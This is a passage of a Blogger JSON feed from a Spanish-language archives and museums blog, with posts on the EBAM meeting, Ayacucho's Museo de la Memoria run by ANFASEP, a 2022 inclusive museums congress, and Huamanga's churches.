data-auth=\"NotApplicable\" data-linkindex=\"1\" href=\"https:\/\/forms.gle\/198DqkPxk75u9jXa9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/forms.gle\/198DqkPxk75u9jXa9\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp aria-hidden=\"true\" class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EVer detalles en sitio web\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eoficial\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"2\" href=\"http:\/\/www.ebamlatinoamericano.com\/\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ewww.ebamlatinoamericano.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1395395876308310986\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1395395876308310986?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/05\/xiii-encuentro-latinoamericano-de.html","title":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s72-w640-h475-c\/13%20ebam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2876299449816465636"},"published":{"$t":"2022-01-17T09:57:00.000-08:00"},"updated":{"$t":"2022-01-17T09:57:03.505-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"}],"title":{"type":"text","$t":"El Museo de la Memoria «Para que no se repita»"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s1536\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1536\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=w640-h304\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EEn mi viaje a Ayacucho no tuve la oportunidad de ingresar al museo a pesar que regrese tres veces, será para una siguiente oportunidad. Se encontraba\u0026nbsp; cerrado por actividades propias.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EQuiero compartir con ustedes un poco de lo que vi y sentí en las visitas fallidas a través de estas fotos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=w640-h429\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"561\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=w280-h640\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EFotos: JWONG\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EPara mayor información revise la web de ANFASEP para describir el porque de este museo y porque transmite mucho sentimiento...\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDesde su creación, el Museo de la Memoria de ANFASEP “Para que no se repita” ha revelado a miles de personas las causas y consecuencias del conflicto armado interno de los años 1980-2000, la lucha por la búsqueda de los desaparecidos y la dignificación de las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria “Para que no se repita” fue construido entre los años 2004 al 2005 a iniciativa de ANFASEP. Es el primer museo de víctimas\u0026nbsp; en el Perú que exhibe las causas, los acontecimientos y las secuelas del conflicto armado interno, recordando y dignificando a las víctimas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa construcción se realizó con el apoyo de instituciones de la Cooperación Alemana, tales como el ZFD y la GIZ (anteriormente DED\/GTZ) y la Embajada de Alemania, al igual que instituciones nacionales, entre ellas la Consejería en Proyectos, la Coordinadora Nacional de Derechos Humanos y el Ministerio de la Mujer y Desarrollo Social.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria es administrado por la Junta Directiva de ANFASEP; no cuenta con ningún apoyo económico por parte del Estado Peruano.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUN LUGAR PARA RECORDAR EL DOLOR Y EL CORAJE\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELos espacios del Museo de la Memoria están diseñados, tanto para conocer los acontecimientos históricos, como para percibir el dolor y la angustia de las personas afectadas y víctimas. Además, permite valorar los esfuerzos de ANFASEP en búsqueda de la verdad y justicia. Entre lágrimas, las mujeres han reunido sus recuerdos, sus últimas cartas, ropa y fotos de sus parientes y han documentado su sufrimiento y su lucha en su museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFuente:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003Ehttps:\/\/anfasep.org.pe\/museo-de-la-memoria\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFinalmente una foto del retablo: ANGELICA\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=s6016\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ERetablo: Angélica\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #404040; font-family: sans-serif, Arial; font-size: large; text-align: left;\"\u003EAutor: John Deivis Ataucusi Ataucusi\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ETécnica: Madera quemada\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003EUbicación:\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial; font-size: 14px; text-align: justify;\"\u003ECasa del Retablo : Asociación Los Artesanos Mz F lote 01 - Ayacucho\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2876299449816465636\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2876299449816465636?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/el-museo-de-la-memoria-para-que-no-se.html","title":"El Museo de la Memoria «Para que no se repita»"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s72-w640-h304-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4925149896696432709"},"published":{"$t":"2022-01-06T10:54:00.001-08:00"},"updated":{"$t":"2022-01-06T10:54:03.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"Congreso: Repensar los Museos"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=w640-h213\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECongreso 2022\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003EXV Congreso Internacional de Museos Inclusivos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E22- 24 de abril\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ETema: Repensar los Museos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMayor información:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ehttps:\/\/museosinclusivos.com\/congreso-2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4925149896696432709\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4925149896696432709?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-repensar-los-museos.html","title":"Congreso: Repensar los Museos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s72-w640-h213-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8760036435746484287"},"published":{"$t":"2022-01-05T12:56:00.005-08:00"},"updated":{"$t":"2022-01-05T12:58:53.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iglesias"}],"title":{"type":"text","$t":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa ciudad de Huamanga cuenta con\n33 (Treinta y tres) iglesias de estilo renacentista, barroco, mestizo y moderno.\nAyacucho es conocida como la “Ciudad de las Iglesias” y como “Ciudad Señorial”.\nEs una ciudad muy particular por concentrar una gran cantidad de iglesias, la\nmayoría de ellas se ubica en el casco de la ciudad, otras un poquito más lejos,\nun poco escondidas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EAdemás, cuenta con\ncapillas tradicionales y modernas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; 